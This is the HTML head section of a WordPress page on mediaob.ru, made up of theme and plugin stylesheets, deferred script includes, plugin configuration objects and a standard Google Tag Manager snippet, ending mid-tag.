<link rel='dns-prefetch' href='//fonts.gstatic.com' />

<link rel='stylesheet' id='wp-block-library-css' href='https://mediaob.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inline-spoilers_style-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://mediaob.ru/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://mediaob.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-75a947205bfd-142523-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-142523.css?ver=1768539468' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?wpr_t=1768847451' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?wpr_t=1768847451' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vantage-style-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/themes/multiteka/style.css?ver=1768533786&wpr_t=1768847451' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1768533793' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css' href='https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link data-minify="1" rel='stylesheet' id='otw_components_0_css-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768847451' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":142523,"requestURL":"https:\/\/mediaob.ru\/wp-json\/post-views-counter\/view-post\/142523","nonce":"a0d8b2b85b","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js" id="stickyAnythingLib-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mediaob.ru\/","extensions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js" id="jquery-flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js" id="jquery-touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js" id="vantage-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/html5.min.js" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/selectivizr.min.js" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","nonce":"7a5ef7c4da","favorite":"<i class=\"sf-icon-like\"><\/i> <span>\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435<\/span>","favorited":"<i class=\"sf-icon-love\"><\/i> \u0412 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u043c","includecount":"","indicate_loading":"","loading_text":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":"#033d00","border_default":"#033d00","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#033d00","border_active":"#033d00","text_active":"#ffffff","icon_active":"#ffffff","count_active":false}},"authentication_modal_content":"<p>\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e<\/p><p><a href=\"#\" data-favorites-modal-close>\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/mediaob.ru\/wp-login.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/favorites/assets/js/favorites.min.js" id="favorites-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_js_0_da66c9a2b6c2d3bbb36903ee5703157d.js?ver=1768533786" id="otw_components_0_js-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/vendor\/font-awesome\/css\/font-awesome.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js" defer></script>

		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://mediaob.ru/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="viewport" content="width=device-width, initial-scale=1" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VPMZ4PV');</script>


<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2" as="font" type="font/woff2" crossorigin>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 142523 */ #pgc-142523-0-0 , #pgc-142523-2-0 , #pgc-142523-3-0 , #pgc-142523-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-142523-0 , #pg-142523-3 , #pg-142523-4 , #pg-142523-5 , #pg-142523-6 , #pl-142523 .so-panel { margin-bottom:15px } #pgc-142523-1-0 , #pgc-142523-1-1 { width:50%;width:calc(50% - ( 0.5 * 5px ) ) } #pg-142523-1 , #pg-142523-2 { margin-bottom:5px } #pgc-142523-4-0 { width:65%;width:calc(65% - ( 0.35 * 30px ) ) } #pgc-142523-4-1 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pl-142523 #panel-142523-4-1-3 { margin:0px 0px -20px 0px } #pgc-142523-6-0 , #pgc-142523-6-1 , #pgc-142523-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-142523 .so-panel:last-of-type { margin-bottom:0px } #pg-142523-0.panel-has-style > .panel-row-style, #pg-142523-0.panel-no-style , #pg-142523-1.panel-has-style > .panel-row-style, #pg-142523-1.panel-no-style , #pg-142523-2.panel-has-style > .panel-row-style, #pg-142523-2.panel-no-style , #pg-142523-3.panel-has-style > .panel-row-style, #pg-142523-3.panel-no-style , #pg-142523-4.panel-has-style > .panel-row-style, #pg-142523-4.panel-no-style , #pg-142523-5.panel-has-style > .panel-row-style, #pg-142523-5.panel-no-style , #pg-142523-6.panel-has-style > .panel-row-style, #pg-142523-6.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-142523-6.panel-no-style, #pg-142523-6.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-142523-6 > .panel-grid-cell , #pg-142523-6 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-142523-6 > .panel-grid-cell , #pg-142523-6 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-142523-6 > .panel-grid-cell , #pg-142523-6 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-142523-0.panel-no-style, #pg-142523-0.panel-has-style > .panel-row-style, #pg-142523-0 , #pg-142523-1.panel-no-style, #pg-142523-1.panel-has-style > .panel-row-style, #pg-142523-1 , #pg-142523-2.panel-no-style, #pg-142523-2.panel-has-style > .panel-row-style, #pg-142523-2 , #pg-142523-3.panel-no-style, #pg-142523-3.panel-has-style > .panel-row-style, #pg-142523-3 , #pg-142523-4.panel-no-style, #pg-142523-4.panel-has-style > .panel-row-style, #pg-142523-4 , #pg-142523-5.panel-no-style, #pg-142523-5.panel-has-style > .panel-row-style, #pg-142523-5 , #pg-142523-6.panel-no-style, #pg-142523-6.panel-has-style > .panel-row-style, #pg-142523-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-142523-0 > .panel-grid-cell , #pg-142523-0 > .panel-row-style > .panel-grid-cell , #pg-142523-1 > .panel-grid-cell , #pg-142523-1 > .panel-row-style > .panel-grid-cell , #pg-142523-2 > .panel-grid-cell , #pg-142523-2 > .panel-row-style > .panel-grid-cell , #pg-142523-3 > .panel-grid-cell , #pg-142523-3 > .panel-row-style > .panel-grid-cell , #pg-142523-4 > .panel-grid-cell , #pg-142523-4 > .panel-row-style > .panel-grid-cell , #pg-142523-5 > .panel-grid-cell , #pg-142523-5 > .panel-row-style > .panel-grid-cell , #pg-142523-6 > .panel-grid-cell , #pg-142523-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-142523-1-0 , #pg-142523-1 { margin-bottom:1px } #pgc-142523-4-0 , #pgc-142523-6-0 , #pgc-142523-6-1 { margin-bottom:15px } #pl-142523 .panel-grid-cell { padding:0 } #pl-142523 .panel-grid .panel-grid-cell-empty { display:none } #pl-142523 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 16px; color: #1f3661 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #1f3661 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #1f3661 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c62829 } #comments-title, #reply-title { border-bottom-color: #c62829 } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } .entry-content h6 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #005a95 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c62829; border-color: #fefefe } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c62829 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #fefefe } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c62829 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #fefefe } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } </style><link rel="icon" 